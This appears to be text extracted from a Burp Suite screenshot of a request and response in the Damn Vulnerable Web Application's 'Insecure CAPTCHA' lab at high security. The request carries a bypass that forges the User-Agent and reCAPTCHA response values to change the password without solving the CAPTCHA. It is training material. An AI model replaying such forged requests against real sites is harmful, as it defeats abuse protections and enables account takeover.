 Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: localhost
3 User-Agent: reCAPTCHA
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://localhost
10 DNT: 1
11 Connection: close
12 Referer: http://localhost/DVWA/vulnerabilities/captcha/
13 Cookie: PHPSESSID=vg3vvp3sjfqoqcei5hdkq0gr89; security=high
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 step=1&password_new=pass2&password_conf=pass2&
g-recaptcha-response=hidd3n_valu3&Change=Change
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Jun 2024 14:08:06 GMT
3 Server: Apache/2.4.58 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4757
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 <!DOCTYPE html>
13
14 <html lang="en-GB">
15
16 <head>
17 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
18
19 <title>
Vulnerability: Insecure CAPTCHA :: Damn Vulnerable Web
Application (DVWA)
</title>
20
21 <link rel="stylesheet" type="text/css" href="